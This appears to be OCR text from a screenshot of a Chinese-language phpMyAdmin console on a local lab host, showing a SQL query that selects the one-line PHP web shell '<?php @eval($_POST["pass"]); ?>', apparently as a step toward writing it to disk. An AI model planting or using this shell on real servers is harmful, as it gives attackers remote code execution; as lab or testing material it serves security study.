 192.168.1.135 / localhost | phpMy
不安全 192.168.1.135/phpMyAdmin/index.php?target=server_sql.php&token=d1d690a646e25b06082f6b423b04fab5
点此搜索
phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php @eval($_POST["pass"]); ?>'
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST["pass"]); ?>
<?php @eval($_POST["pass"]); ?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图